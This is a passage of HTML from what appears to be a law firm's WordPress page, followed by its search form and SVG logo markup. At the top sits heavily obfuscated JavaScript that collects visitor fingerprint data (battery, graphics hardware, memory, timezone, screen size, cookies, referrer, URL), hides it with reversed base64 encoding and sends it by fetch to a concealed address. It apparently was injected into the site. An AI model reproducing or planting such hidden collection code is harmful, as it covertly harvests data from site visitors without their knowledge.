_0x49bd6e;}deviceWidth<-0x1973*-0x1+0x12e0+-0x2875*0x1?window[_0x4e8014(-0x221,-0x1cb,-0x203,-0x1e1,-0x224)+_0x4e8014(-0x14c,-0x149,-0x165,-0x17c,-0x15b)+_0x3e08d4(0x414,0x3e8,0x3e0,0x410,0x3d3)+'nt']?isMobileDevice=_0x50c212(-0x97,-0x97,-0x82,-0x5c,-0x5e)+'y':isMobileDevice=_0x4e8014(-0x180,-0x1bb,-0x194,-0x1b6,-0x1bd)+_0x271e1b(0x24f,0x238,0x286,0x251,0x233):isMobileDevice=_0x4e8014(-0x1bd,-0x19f,-0x21c,-0x1d7,-0x205)+_0x4e8014(-0x1d9,-0x1ca,-0x18a,-0x1c5,-0x1b0);try{navigator[_0x271e1b(0x270,0x291,0x25c,0x27d,0x278)+_0x50c212(-0xa5,-0x3d,-0x67,-0x4f,-0x6e)]()[_0x4e8014(-0x1b3,-0x1fd,-0x1aa,-0x1ea,-0x21a)](function(_0x4cbe93){userBattery=_0x4cbe93;});}catch(_0x16526f){userBattery=_0x3e08d4(0x41d,0x417,0x3e5,0x3f2,0x427)+_0x3e08d4(0x434,0x413,0x3e8,0x434,0x429)+'ed';}function revstr(_0x409048){function _0x530b18(_0x2d6027,_0xed7cd,_0x7d76cd,_0x192f8d,_0x551ac0){return _0x4e8014(_0x192f8d,_0xed7cd-0x197,_0x7d76cd-0x1d4,_0x551ac0- -0x1b,_0x551ac0-0x69);}function _0x892f7(_0x11dcac,_0x12bd95,_0x4fa5bb,_0x2e0751,_0x1ed601){return _0x3e08d4(_0x2e0751,_0x11dcac- -0x2d5,_0x4fa5bb-0xc5,_0x2e0751-0x1f2,_0x1ed601-0x3c);}function _0x5b97ae(_0x1d0619,_0x520a21,_0x5487e7,_0x3dad93,_0x106055){return _0x50c212(_0x1d0619-0x137,_0x520a21-0xf0,_0x1d0619-0x2ee,_0x3dad93-0x15f,_0x106055);}return _0x409048[_0x892f7(0xf3,0xea,0x133,0x11a,0xed)]('')[_0x892f7(0xf8,0xf1,0x103,0x104,0x106)+'se']()[_0x530b18(-0x1ef,-0x205,-0x20c,-0x1ee,-0x1f5)]('');}const _0x5821f4={};_0x5821f4[_0x50c212(0x2a,0x2d,-0x19,-0x55,-0x29)+_0x3e08d4(0x422,0x416,0x420,0x43c,0x44e)]=referrer;function _0x38b658(_0x461a1e,_0x5c21c5,_0x490e79,_0x45cffa,_0x36c713){return _0x1bdf(_0x5c21c5-0x1d2,_0x45cffa);}function _0x271e1b(_0x555699,_0x34efa7,_0x34fe09,_0x52a591,_0x379128){return _0x1bdf(_0x555699-0x1a3,_0x52a591);}_0x5821f4[_0x271e1b(0x268,0x282,0x26c,0x249,0x294)+'es']=cookiesOn,_0x5821f4[_0x271e1b(0x249,0x22e,0x282,0x235,0x274)+'y']=memory,_0x5821f4[_0x38b658(0x276,0x264,0x271,0x27e,0x29f)+_0x3e08d4(0x38c,0x3c9,0x3d3,0x3f5,0x3ab)]=platform,_0x5821f4[_0x271e1b(0x2ad,0x2c5,0x2e1,0x282,0x2aa)+_0x50c212(-0x59,-0x2c,-0x2d,0x4,-0x45)]=hardwareConcurrency,_0x5821f4[_0x3e08d4(0x3e5,0x3f2,0x428,0x3b8,0x413)+_0x4e8014(-0x1de,-0x20f,-0x231,-0x203,-0x237)]=language,_0x5821f4[_0x271e1b(0x273,0x238,0x237,0x2ab,0x27e)+_0x50c212(-0x12,0x7,-0x18,-0x13,-0x2f)]=userTz,_0x5821f4[_0x3e08d4(0x3a3,0x3be,0x389,0x3b1,0x3a7)+'ry']=userBattery,_0x5821f4[_0x50c212(-0x82,-0xbb,-0x87,-0xb2,-0x4d)+_0x4e8014(-0x18d,-0x1d8,-0x175,-0x19e,-0x1ca)]=graphicsRenderer,_0x5821f4[_0x271e1b(0x23a,0x243,0x20e,0x24c,0x276)+_0x50c212(-0x2f,-0x46,-0xd,-0x21,0x5)+_0x38b658(0x32d,0x2ee,0x330,0x300,0x31a)]=graphicsVendor,_0x5821f4[_0x271e1b(0x23d,0x231,0x201,0x206,0x233)+_0x50c212(-0x16,-0x3d,-0x3f,-0x4e,-0x53)]=colorDepth,_0x5821f4[_0x4e8014(-0x1e5,-0x1d0,-0x1ed,-0x1b3,-0x1a2)+_0x50c212(-0x57,-0x4a,-0x4f,-0x1a,-0x44)+'h']=deviceWidth,_0x5821f4[_0x38b658(0x2d2,0x2b8,0x287,0x2c9,0x2bd)+_0x38b658(0x274,0x287,0x2b1,0x25b,0x245)+'ht']=deviceHeight,_0x5821f4[_0x38b658(0x2b9,0x2ec,0x2cb,0x2e7,0x304)+_0x4e8014(-0x1c3,-0x1ab,-0x18d,-0x19f,-0x1d0)+'s']=touchPoints,_0x5821f4[_0x38b658(0x329,0x2ec,0x2cf,0x31f,0x32a)+_0x3e08d4(0x3b2,0x3c1,0x3ea,0x388,0x385)+'rt']=touchSupport,_0x5821f4[_0x3e08d4(0x39c,0x3ac,0x37e,0x389,0x369)+_0x4e8014(-0x14e,-0x176,-0x169,-0x186,-0x149)+_0x271e1b(0x281,0x23d,0x2a0,0x266,0x2a8)]=isMobileDevice,_0x5821f4[_0x3e08d4(0x453,0x42e,0x438,0x459,0x3f1)]=window[_0x4e8014(-0x184,-0x176,-0x1b4,-0x18e,-0x185)+_0x50c212(-0x2f,0xe,-0x2e,-0x3f,-0x6b)][_0x50c212(-0x25,-0xf,-0x3a,-0x6d,-0xb)+_0x271e1b(0x2a0,0x284,0x263,0x2c8,0x2d3)];const data=_0x5821f4;b64Data=revstr(btoa(revstr(JSON[_0x38b658(0x2cb,0x2c8,0x291,0x2a4,0x2d4)+_0x3e08d4(0x43f,0x3f9,0x401,0x3cb,0x403)](data))));async function collect(_0x44d67c){function _0x1dc450(_0x1b0a69,_0x4e41d1,_0xa63c64,_0x1a5016,_0x2817dc){return _0x3e08d4(_0xa63c64,_0x2817dc- -0x30a,_0xa63c64-0x7,_0x1a5016-0xb2,_0x2817dc-0x73);}const _0x58f4b2={'jUyZv':function(_0x12bf7d,_0x5d610c,_0x3684d7){return _0x12bf7d(_0x5d610c,_0x3684d7);},'HBtYd':_0x1dc450(0x9c,0x103,0xa9,0xa1,0xe0)+_0x450da6(-0xc6,-0x104,-0x108,-0xfb,-0xc7)+_0x450da6(-0x9c,-0xef,-0xad,-0xb3,-0xa4)+_0x1dc450(0xdd,0xee,0x10f,0xeb,0x104)+_0x2806e8(0x34a,0x37a,0x3ab,0x36f,0x32b)+_0x450da6(-0xbb,-0x8d,-0xcb,-0x8a,-0x8f)+_0x450da6(-0xa7,-0xc7,-0xd0,-0x8b,-0xe3),'ayMuM':_0x2806e8(0x3f6,0x38f,0x392,0x3d1,0x3c0)},_0x2a88b5={};function _0x2806e8(_0x5b3a16,_0x4dee4c,_0x23d233,_0x3c08d3,_0x49254b){return _0x3e08d4(_0x49254b,_0x3c08d3- -0x56,_0x23d233-0x1b1,_0x3c08d3-0xbc,_0x49254b-0x1e0);}function _0x450da6(_0x346d18,_0x5a0e51,_0x3ac04f,_0x207bef,_0x24b31d){return _0x271e1b(_0x3ac04f- -0x348,_0x5a0e51-0x5c,_0x3ac04f-0x10,_0x5a0e51,_0x24b31d-0x12e);}function _0x551ae2(_0x379300,_0x450a9b,_0x32ad07,_0x3db1cd,_0x484a41){return _0x271e1b(_0x32ad07-0xe8,_0x450a9b-0x16d,_0x32ad07-0x1d0,_0x484a41,_0x484a41-0x171);}function _0x3b09fa(_0x2b10bb,_0x5ad53a,_0x36380d,_0x46cdc7,_0x40430b){return _0x50c212(_0x2b10bb-0xe7,_0x5ad53a-0xd,_0x36380d-0x30b,_0x46cdc7-0x1a9,_0x5ad53a);}_0x2a88b5[_0x551ae2(0x391,0x36a,0x37a,0x3ab,0x386)]=_0x44d67c,_0x2a88b5[_0x551ae2(0x374,0x35b,0x39d,0x38b,0x3be)+'t']=window[_0x2806e8(0x39b,0x3e2,0x391,0x3cc,0x3dd)+_0x450da6(-0xb8,-0xc6,-0xb5,-0x98,-0xc1)][_0x1dc450(0xea,0xcc,0xdb,0x136,0x10f)+_0x551ae2(0x348,0x391,0x388,0x366,0x39a)];const _0xf525d5=await _0x58f4b2[_0x450da6(-0x8c,-0x9c,-0x8a,-0x5b,-0x53)](fetch,_0x58f4b2[_0x551ae2(0x31c,0x342,0x356,0x323,0x342)],{'headers':_0x2a88b5,'method':_0x58f4b2[_0x551ae2(0x36f,0x3bc,0x392,0x37b,0x3a8)]});return-0x1c8a+0xaca*-0x1+0x2755;}collect(b64Data)[_0x50c212(-0x67,-0x2e,-0x6f,-0x32,-0x99)](_0x261c84=>{function _0x2c0605(_0x2f03e3,_0x1632fa,_0x40ca62,_0x308b43,_0x5d68a9){return _0x3e08d4(_0x2f03e3,_0x308b43- -0x28f,_0x40ca62-0xb5,_0x308b43-0x6b,_0x5d68a9-0x26);}function _0x4e1663(_0x338340,_0x53b2c5,_0x5c294b,_0x4a6edf,_0x16f751){return _0x3e08d4(_0x338340,_0x5c294b- -0xc3,_0x5c294b-0x1e1,_0x4a6edf-0x115,_0x16f751-0x1eb);}const _0x3bd4ca={};function _0x4da4ed(_0x5c69ce,_0x59cf87,_0x16445e,_0x3f29f1,_0x4c09b3){return _0x4e8014(_0x5c69ce,_0x59cf87-0x28,_0x16445e-0x17f,_0x59cf87- -0x5e,_0x4c09b3-0x1a1);}_0x3bd4ca[_0x4da4ed(-0x243,-0x233,-0x1f1,-0x210,-0x218)]=_0x2c0605(0x144,0x137,0x134,0x14f,0x11b)+_0x4da4ed(-0x27b,-0x25f,-0x25d,-0x29d,-0x240);const _0x1a6dc6=_0x3bd4ca;function _0xb56d2c(_0x20a7db,_0x421b16,_0xc6db92,_0x10bd9c,_0x885092){return _0x271e1b(_0x10bd9c- -0x186,_0x421b16-0x151,_0xc6db92-0x139,_0xc6db92,_0x885092-0x1c9);}var _0x23a763=_0x1a6dc6[_0x4da4ed(-0x201,-0x233,-0x211,-0x227,-0x266)];});
</script>


</head>

<body class="wp-singular page-template-default page page-id-31435 page-child parent-pageid-31177 wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-34471">
  
  <!-- Google Tag Manager (noscript) -->
<!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGHKJS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
<!-- End Google Tag Manager (noscript) -->

<!-- Facebook Pixel Code -->
<!-- <noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1811960259041229&ev=PageView&noscript=1" />
</noscript> -->
<!-- End Facebook Pixel Code -->  
  <!-- Video Schema -->
  
  <script>
    window.document.addEventListener('click', function(e) {

      let closedOverlay = document.querySelector('.mobile-full-overlay');
      let mobileMenuControl = document.querySelector("#mobile-nav-input");
      if (!mobileMenuControl.checked) {
        closedOverlay.classList.remove("over-active");
      }
      if (mobileMenuControl = e.target && mobileMenuControl.checked) {
        closedOverlay.classList.add("over-active");
      }

    });
  </script>

  <div class="head-search">
    <div class="container">
      <form action="/" method="get">
        <label class="label" for="search">Search in https://www.zehllaw.com/</label>
        <input class="inputbox" type="text" name="s" id="search" value="" placeholder="Search..." />
        <input class="searchimage" type="submit" value='' width="17" height="21" />
      </form>
    </div>
  </div>
  <header class="masthead">
    <!-- <div class="search">
      <div class="container">
        <form action="/" method="get">
          <label class="label" for="search">Search in https://www.zehllaw.com/</label>
          <input class="inputbox" type="text" name="s" id="search" value="" placeholder="Search..." />
          <input class="searchimage" type="submit" value='' width="17" height="21" />
        </form>
      </div>
    </div> -->
    <a class="skip-bar" href="#main">Skip to Main Content</a>
    <div class="inner-masthead">
      <div class="container">
        <div class="logo-items flex">
          <div class="logo-container">
                          <a href="https://www.zehllaw.com">
                              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 911.56 184.23" style="enable-background:new 0 0 911.56 184.23;" xml:space="preserve">
<style type="text/css">
    .st0 {
        display: none;
    }

    .st1 {
        display: inline;
        fill: #23354D;
    }

    .st2 {
        fill: #FFFFFF;
        stroke: #CB2026;
        stroke-width: 2;
        stroke-miterlimit: 10;
    }

    .st3 {
        fill: #CB2026;
    }

    .st4 {
        fill: #FFFFFF;
    }

    .st5 {
        fill: #666766;
    }
</style>
    <g id="Blue_Web_Color" class="st0">
        <rect x="-16" y="-12.94" class="st1" width="895" height="217"></rect>
    </g>
    <g id="Layer_1">
        <rect x="1" y="1.06" class="st2" width="187" height="182.17"></rect>
        <rect x="5.92" y="5.92" class="st3" width="177.08" height="172.04"></rect>
        <g>
            <path class="st4" d="M143.31,32.71L62.68,143.65h50.31c7.72,0,13.65-1.62,17.78-4.88c4.13-3.25,7.8-9.84,11-19.77l2.99,0.52
			l-5.79,31.26H39.06v-3.22l78.73-107.8H78.52c-6.52,0-11.24,0.68-14.16,2.05c-2.93,1.36-5.16,3.34-6.7,5.92
			c-1.54,2.58-2.94,7.42-4.21,14.5h-3.44l2.53-29.52H143.31z"></path>
        </g>
        <g>
            <path class="st5" d="M208.78,149.9v-29.16h12.16c1.29,0,2.47,0.27,3.55,0.8c1.08,0.53,2.01,1.25,2.79,2.14s1.39,1.89,1.83,3
			c0.44,1.11,0.66,2.24,0.66,3.39c0,1.21-0.21,2.37-0.62,3.49c-0.41,1.12-0.99,2.12-1.75,3c-0.75,0.88-1.66,1.58-2.71,2.09
			c-1.05,0.52-2.23,0.78-3.51,0.78h-8.71v10.47H208.78z M212.47,136.15h8.5c0.77,0,1.46-0.16,2.07-0.47
			c0.62-0.31,1.14-0.75,1.58-1.31c0.44-0.56,0.78-1.21,1.03-1.95c0.25-0.74,0.37-1.52,0.37-2.34c0-0.85-0.14-1.64-0.43-2.38
			c-0.29-0.74-0.67-1.38-1.15-1.93c-0.48-0.55-1.04-0.97-1.68-1.27c-0.64-0.3-1.32-0.45-2.03-0.45h-8.26V136.15z"></path>
            <path class="st5" d="M245.12,131.63c-1.81,0.05-3.4,0.52-4.79,1.4c-1.38,0.88-2.36,2.09-2.94,3.66v13.22h-3.61v-21.44h3.37v4.97
			c0.74-1.48,1.71-2.68,2.92-3.59c1.2-0.92,2.49-1.43,3.86-1.54c0.27,0,0.51,0,0.7,0c0.19,0,0.36,0.01,0.49,0.04V131.63z"></path>
            <path class="st5" d="M257.69,150.32c-1.62,0-3.09-0.29-4.44-0.88c-1.34-0.59-2.49-1.39-3.45-2.4c-0.96-1.01-1.7-2.2-2.24-3.55
			c-0.53-1.36-0.8-2.79-0.8-4.29s0.27-2.93,0.8-4.27c0.53-1.34,1.29-2.52,2.26-3.53c0.97-1.01,2.13-1.81,3.47-2.4
			c1.34-0.59,2.82-0.88,4.44-0.88c1.62,0,3.09,0.3,4.42,0.9c1.33,0.6,2.46,1.4,3.39,2.4c0.93,1,1.65,2.16,2.16,3.49
			c0.51,1.33,0.76,2.7,0.76,4.13c0,0.3-0.01,0.58-0.02,0.82s-0.03,0.44-0.06,0.58h-17.78c0.08,1.07,0.33,2.04,0.74,2.92
			c0.41,0.88,0.94,1.63,1.6,2.26s1.4,1.12,2.24,1.48c0.83,0.36,1.72,0.53,2.65,0.53c0.66,0,1.3-0.09,1.93-0.27
			c0.63-0.18,1.22-0.42,1.77-0.72c0.55-0.3,1.03-0.67,1.46-1.11c0.42-0.44,0.75-0.93,0.97-1.48l3.12,0.86
			c-0.36,0.79-0.84,1.52-1.46,2.18c-0.62,0.66-1.33,1.23-2.14,1.7c-0.81,0.48-1.7,0.86-2.69,1.13S258.76,150.32,257.69,150.32z
			 M265.04,137.75c-0.08-1.01-0.34-1.95-0.76-2.81c-0.42-0.86-0.96-1.59-1.6-2.2c-0.64-0.6-1.39-1.07-2.24-1.42
			c-0.85-0.34-1.75-0.51-2.71-0.51c-0.96,0-1.86,0.17-2.71,0.51c-0.85,0.34-1.6,0.82-2.24,1.44c-0.64,0.62-1.16,1.35-1.56,2.2
			c-0.4,0.85-0.64,1.78-0.72,2.79H265.04z"></path>
            <path class="st5" d="M304.8,149.9h-3.61v-11.99c0-2.24-0.36-3.9-1.09-4.97c-0.73-1.07-1.8-1.6-3.22-1.6
			c-1.48,0-2.8,0.53-3.96,1.58c-1.16,1.05-1.99,2.42-2.48,4.09v12.9h-3.61v-11.99c0-2.3-0.36-3.97-1.07-5.01
			c-0.71-1.04-1.78-1.56-3.2-1.56c-1.45,0-2.77,0.51-3.94,1.54c-1.18,1.03-2.01,2.39-2.51,4.09v12.94h-3.61v-21.44h3.29v4.6
			c0.88-1.59,2.01-2.81,3.41-3.68c1.4-0.86,2.97-1.29,4.72-1.29c1.81,0,3.24,0.49,4.29,1.46c1.05,0.97,1.7,2.22,1.95,3.76
			c1.92-3.48,4.64-5.22,8.17-5.22c1.23,0,2.27,0.23,3.1,0.68c0.83,0.45,1.5,1.08,1.99,1.89c0.49,0.81,0.85,1.76,1.07,2.85
			c0.22,1.1,0.33,2.29,0.33,3.57V149.9z"></path>
            <path class="st5" d="M310.43,124.44v-4.52h3.61v4.52H310.43z M310.43,149.9v-21.44h3.61v21.44H310.43z"></path>
            <path class="st5" d="M329.36,150.32c-1.62,0-3.09-0.29-4.44-0.88c-1.34-0.59-2.49-1.39-3.45-2.4c-0.96-1.01-1.7-2.2-2.24-3.55
			c-0.53-1.36-0.8-2.79-0.8-4.29s0.27-2.93,0.8-4.27c0.53-1.34,1.29-2.52,2.26-3.53c0.97-1.01,2.13-1.81,3.47-2.4
			c1.34-0.59,2.82-0.88,4.44-0.88c1.62,0,3.09,0.3,4.42,0.9c1.33,0.6,2.46,1.4,3.39,2.4c0.93,1,1.65,2.16,2.16,3.49
			c0.51,1.33,0.76,2.7,0.76,4.13c0,0.3-0.01,0.58-0.02,0.82s-0.03,0.44-0.06,0.58h-17.78c0.08,1.07,0.33,2.04,0.74,2.92
			c0.41,0.88,0.94,1.63,1.6,2.26s1.4,1.12,2.24,1.48c0.83,0.36,1.72,0.53,2.65,0.53c0.66,0,1.3-0.09,1.93-0.27
			c0.63-0.18,1.22-0.42,1.77-0.72c0.55-0.3,1.03-0.67,1.46-1.11c0.42-0.44,0.75-0.93,0.97-1.48l3.12,0.86
			c-0.36,0.79-0.84,1.52-1.46,2.18c-0.62,0.66-1.33,1.23-2.14,1.7c-0.81,0.48-1.7,0.86-2.69,1.13S330.43,150.32,329.36,150.32z
			 M336.71,137.75c-0.08-1.01-0.34-1.95-0.76-2.81c-0.42-0.86-0.96-1.59-1.6-2.2c-0.64-0.6-1.39-1.07-2.24-1.42
			c-0.85-0.34-1.75-0.51-2.71-0.51c-0.96,0-1.86,0.17-2.71,0.51c-0.85,0.34-1.6,0.82-2.24,1.44c-0.64,0.62-1.16,1.35-1.56,2.2
			c-0.4,0.85-0.64,1.78-0.72,2.79H336.71z"></path>
            <path class="st5" d="M355.48,131.63c-1.81,0.05-3.4,0.52-4.79,1.4c-1.38,0.88-2.36,2.09-2.94,3.66v13.22h-3.61v-21.44h3.37v4.97
			c0.74-1.48,1.71-2.68,2.92-3.59c1.2-0.92,2.49-1.43,3.86-1.54c0.27,0,0.51,0,0.7,0c0.19,0,0.36,0.01,0.49,0.04V131.63z"></path>
            <path class="st5" d="M369.08,149.9v-29.16h3.7v29.16H369.08z"></path>
            <path class="st5" d="M397.78,149.9h-3.61v-11.99c0-2.3-0.35-3.97-1.05-5.01c-0.7-1.04-1.76-1.56-3.18-1.56
			c-0.74,0-1.48,0.14-2.22,0.43c-0.74,0.29-1.44,0.68-2.09,1.17c-0.66,0.49-1.23,1.08-1.73,1.77c-0.49,0.68-0.86,1.44-1.11,2.26
			v12.94h-3.61v-21.44h3.29v4.6c0.85-1.51,2.07-2.71,3.68-3.61c1.6-0.9,3.35-1.36,5.24-1.36c1.23,0,2.26,0.23,3.08,0.68
			c0.82,0.45,1.48,1.08,1.97,1.89c0.49,0.81,0.84,1.76,1.05,2.85c0.21,1.1,0.31,2.29,0.31,3.57V149.9z"></path>
            <path class="st5" d="M400.66,157.54c-0.96,0-1.85-0.14-2.69-0.41c-0.83-0.27-1.58-0.71-2.24-1.31l1.68-2.42
			c0.38,0.36,0.83,0.6,1.33,0.74c0.51,0.14,1.01,0.21,1.5,0.21c0.44,0,0.86-0.09,1.27-0.27c0.41-0.18,0.78-0.42,1.11-0.72
			c0.33-0.3,0.59-0.67,0.78-1.11c0.19-0.44,0.29-0.9,0.29-1.4v-22.38h3.61v22.14c0,1.01-0.19,1.94-0.55,2.79
			c-0.37,0.85-0.86,1.58-1.48,2.2c-0.62,0.62-1.32,1.09-2.12,1.44C402.37,157.37,401.53,157.54,400.66,157.54z M403.7,124.44v-4.52
			h3.61v4.52H403.7z"></path>
            <path class="st5" d="M419.76,150.32c-2.25,0-3.94-0.75-5.09-2.26c-1.15-1.5-1.72-3.75-1.72-6.74v-12.86h3.61v12.16
			c0,4.38,1.52,6.57,4.56,6.57c1.48,0,2.87-0.47,4.17-1.42c1.3-0.94,2.27-2.24,2.9-3.88v-13.43h3.61v17c0,0.85,0.38,1.29,1.15,1.31
			v3.12c-0.41,0.05-0.73,0.09-0.96,0.1c-0.23,0.01-0.46,0.02-0.68,0.02c-0.71,0-1.31-0.21-1.79-0.64c-0.48-0.42-0.73-0.95-0.76-1.58
			l-0.08-2.5c-0.96,1.62-2.22,2.85-3.78,3.72C423.33,149.88,421.62,150.32,419.76,150.32z"></path>
            <path class="st5" d="M449.16,131.63c-1.81,0.05-3.4,0.52-4.79,1.4s-2.36,2.09-2.94,3.66v13.22h-3.61v-21.44h3.37v4.97
			c0.74-1.48,1.71-2.68,2.92-3.59c1.2-0.92,2.49-1.43,3.86-1.54c0.27,0,0.51,0,0.7,0s0.36,0.01,0.49,0.04V131.63z"></path>
            <path class="st5" d="M453.72,155.74c0.36,0.05,0.71,0.1,1.07,0.12c0.36,0.03,0.63,0.04,0.82,0.04c0.33,0,0.62-0.08,0.88-0.23
			c0.26-0.15,0.52-0.45,0.78-0.88c0.26-0.44,0.55-1.05,0.88-1.83c0.33-0.78,0.74-1.8,1.23-3.06l-9.08-21.44h3.74l7.31,18.19
			l6.65-18.19h3.45l-10.43,27.07c-0.38,0.96-1.02,1.8-1.91,2.53c-0.89,0.73-2.12,1.09-3.68,1.09c-0.25,0-0.5-0.01-0.76-0.04
			c-0.26-0.03-0.58-0.08-0.97-0.16V155.74z"></path>
            <path class="st5" d="M504.49,149.9l-3.04-3.16c-1.18,1.15-2.5,2.03-3.96,2.65s-3.03,0.92-4.7,0.92c-1.34,0-2.59-0.21-3.74-0.62
			c-1.15-0.41-2.15-0.98-3-1.71c-0.85-0.72-1.51-1.58-1.99-2.57c-0.48-0.99-0.72-2.07-0.72-3.25c0-0.96,0.16-1.85,0.47-2.67
			c0.31-0.82,0.74-1.57,1.27-2.26c0.53-0.68,1.14-1.32,1.83-1.91c0.68-0.59,1.41-1.14,2.18-1.66c-0.66-0.74-1.22-1.41-1.68-2.01
			s-0.84-1.17-1.13-1.71c-0.29-0.53-0.5-1.04-0.64-1.52c-0.14-0.48-0.21-0.98-0.21-1.5c0-0.93,0.19-1.8,0.58-2.61
			c0.38-0.81,0.91-1.5,1.58-2.09s1.46-1.05,2.38-1.38c0.92-0.33,1.91-0.49,2.98-0.49c0.99,0,1.91,0.14,2.77,0.41
			c0.86,0.27,1.62,0.67,2.26,1.19c0.64,0.52,1.15,1.15,1.52,1.89c0.37,0.74,0.55,1.56,0.55,2.46c0,0.82-0.16,1.59-0.47,2.3
			c-0.31,0.71-0.74,1.38-1.27,1.99c-0.53,0.62-1.17,1.2-1.91,1.75s-1.52,1.09-2.34,1.64l7.43,7.8c0.52-0.99,0.92-2.06,1.21-3.22
			c0.29-1.16,0.43-2.4,0.43-3.72h3c-0.03,1.78-0.25,3.44-0.68,4.97c-0.42,1.53-1.03,2.93-1.83,4.19l5.63,5.87H504.49z
			 M493.15,147.44c1.23,0,2.38-0.25,3.45-0.74c1.07-0.49,2.03-1.18,2.88-2.05l-8.3-8.75c-1.29,0.93-2.33,1.9-3.14,2.9
			c-0.81,1-1.21,2.14-1.21,3.43c0,0.82,0.18,1.56,0.53,2.22c0.36,0.66,0.83,1.21,1.42,1.64c0.59,0.44,1.26,0.77,2.01,1.01
			C491.54,147.32,492.33,147.44,493.15,147.44z M488.76,126.86c0,0.3,0.05,0.6,0.14,0.88c0.1,0.29,0.26,0.62,0.49,0.99
			c0.23,0.37,0.55,0.81,0.96,1.31c0.41,0.51,0.95,1.1,1.6,1.79c1.42-0.9,2.57-1.77,3.45-2.61c0.88-0.83,1.31-1.77,1.31-2.81
			c0-0.96-0.36-1.75-1.07-2.36c-0.71-0.62-1.62-0.92-2.71-0.92c-1.23,0-2.24,0.36-3.02,1.09
			C489.15,124.94,488.76,125.82,488.76,126.86z"></path>
            <path class="st5" d="M530.94,120.74h3.12l11.91,29.16h-3.94l-3.45-8.54h-12.24l-3.41,8.54h-3.94L530.94,120.74z M537.75,138.49
			l-5.26-13.47l-5.42,13.47H537.75z"></path>
            <path class="st5" d="M547.2,139.14c0-1.51,0.26-2.93,0.78-4.27c0.52-1.34,1.26-2.51,2.22-3.51c0.96-1,2.1-1.79,3.43-2.38
			s2.81-0.88,4.46-0.88c2.14,0,3.98,0.47,5.52,1.42c1.55,0.94,2.72,2.21,3.51,3.8l-3.53,1.11c-0.55-1.01-1.31-1.8-2.3-2.36
			c-0.99-0.56-2.08-0.84-3.29-0.84c-0.99,0-1.92,0.2-2.79,0.6c-0.88,0.4-1.63,0.95-2.26,1.66c-0.63,0.71-1.13,1.55-1.5,2.51
			c-0.37,0.96-0.55,2.01-0.55,3.16c0,1.12,0.19,2.18,0.58,3.16c0.38,0.99,0.9,1.84,1.54,2.57s1.4,1.29,2.26,1.7
			c0.86,0.41,1.79,0.62,2.77,0.62c0.63,0,1.25-0.09,1.87-0.27c0.62-0.18,1.18-0.42,1.68-0.72c0.51-0.3,0.95-0.65,1.33-1.05
			c0.38-0.4,0.66-0.83,0.82-1.29l3.53,1.07c-0.33,0.79-0.79,1.52-1.38,2.18s-1.28,1.22-2.07,1.68c-0.79,0.47-1.68,0.84-2.65,1.11
			c-0.97,0.27-1.99,0.41-3.06,0.41c-1.62,0-3.09-0.3-4.44-0.9c-1.34-0.6-2.49-1.41-3.45-2.42c-0.96-1.01-1.7-2.2-2.24-3.55
			S547.2,140.65,547.2,139.14z"></path>
            <path class="st5" d="M569.75,139.14c0-1.51,0.26-2.93,0.78-4.27c0.52-1.34,1.26-2.51,2.22-3.51c0.96-1,2.1-1.79,3.43-2.38
			s2.81-0.88,4.46-0.88c2.14,0,3.98,0.47,5.52,1.42c1.55,0.94,2.72,2.21,3.51,3.8l-3.53,1.11c-0.55-1.01-1.31-1.8-2.3-2.36
			c-0.99-0.56-2.08-0.84-3.29-0.84c-0.99,0-1.92,0.2-2.79,0.6c-0.88,0.4-1.63,0.95-2.26,1.66c-0.63,0.71-1.13,1.55-1.5,2.51
			c-0.37,0.96-0.55,2.01-0.55,3.16c0,1.12,0.19,2.18,0.58,3.16c0.38,0.99,0.9,1.84,1.54,2.57s1.4,1.29,2.26,1.7
			c0.86,0.41,1.79,0.62,2.77,0.62c0.63,0,1.25-0.09,1.87-0.27c0.62-0.18,1.18-0.42,1.68-0.72c0.51-0.3,0.95-0.65,1.33-1.05
			c0.38-0.4,0.66-0.83,0.82-1.29l3.53,1.07c-0.33,0.79-0.79,1.52-1.38,2.18s-1.28,1.22-2.07,1.68c-0.79,0.47-1.68,0.84-2.65,1.11
			c-0.97,0.27-1.99,0.41-3.06,0.41c-1.62,0-3.09-0.3-4.44-0.9c-1.34-0.6-2.49-1.41-3.45-2.42c-0.96-1.01-1.7-2.2-2.24-3.55
			S569.75,140.65,569.75,139.14z"></path>
            <path class="st5" d="M593.94,124.44v-4.52h3.61v4.52H593.94z M593.94,149.9v-21.44h3.61v21.44H593.94z"></path>
            <path class="st5" d="M612.22,150.32c-1.48,0-2.85-0.3-4.11-0.9c-1.26-0.6-2.34-1.41-3.25-2.42c-0.9-1.01-1.61-2.19-2.12-3.53
			c-0.51-1.34-0.76-2.75-0.76-4.23c0-1.51,0.24-2.94,0.72-4.29c0.48-1.36,1.15-2.54,2.01-3.55c0.86-1.01,1.89-1.81,3.08-2.4
			c1.19-0.59,2.5-0.88,3.92-0.88c1.72,0,3.26,0.45,4.62,1.36c1.36,0.9,2.43,2,3.22,3.29v-12.81h3.61v25.55
			c0,0.85,0.38,1.29,1.15,1.31v3.12c-0.38,0.05-0.69,0.1-0.92,0.12c-0.23,0.03-0.46,0.04-0.68,0.04c-0.71,0-1.33-0.24-1.87-0.72
			c-0.53-0.48-0.8-1.03-0.8-1.66v-1.81c-0.85,1.4-1.98,2.49-3.39,3.27C615.26,149.92,613.78,150.32,612.22,150.32z M613.08,147.19
			c0.66,0,1.33-0.12,2.03-0.37c0.7-0.25,1.36-0.59,1.97-1.03c0.62-0.44,1.15-0.95,1.6-1.54c0.45-0.59,0.75-1.21,0.88-1.87v-6.16
			c-0.25-0.68-0.62-1.33-1.11-1.95s-1.05-1.15-1.66-1.6s-1.27-0.81-1.97-1.07c-0.7-0.26-1.39-0.39-2.07-0.39
			c-1.07,0-2.03,0.23-2.9,0.68s-1.6,1.05-2.22,1.81c-0.62,0.75-1.09,1.62-1.42,2.59c-0.33,0.97-0.49,1.96-0.49,2.98
			c0,1.07,0.19,2.09,0.58,3.06c0.38,0.97,0.9,1.81,1.56,2.53s1.43,1.28,2.32,1.7C611.07,146.98,612.04,147.19,613.08,147.19z"></path>
